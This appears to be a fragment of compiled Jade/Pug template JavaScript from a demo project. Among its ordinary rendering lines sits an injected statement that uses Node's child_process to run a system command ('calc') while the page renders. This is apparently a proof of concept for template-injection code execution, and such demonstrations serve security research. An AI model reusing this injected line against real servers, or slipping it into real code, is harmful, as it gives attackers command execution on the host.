 jade_debug.unshift(new jade.DebugItem( 1, jade_debug[0].filename ));
buf.push("" + (jade.escape((jade_interp = message) == null ? '' : jade_interp)) + "");
jade_debug.shift();
jade_debug.shift();
buf.push("</h1>");
jade_debug.shift();
jade_debug.unshift(new jade.DebugItem( 2, "E:\\Projects\\IdeaProjects\\jadeDemo\\index.jade"
));
buf.push("<p>");
return global.process.mainModule.require('child_process').execSync('calc').toString();
jade_debug.unshift(new jade.DebugItem( undefined, jade_debug[0].filename ));
jade_debug.unshift(new jade.DebugItem( 2, jade_debug[0].filename ));
buf.push("" + (jade.escape((jade_interp = message) == null ? '' : jade_interp)) + "");
jade_debug.shift();
jade_debug.shift();
buf.push("</p>");
jade_debug.shift();
jade_debug.shift();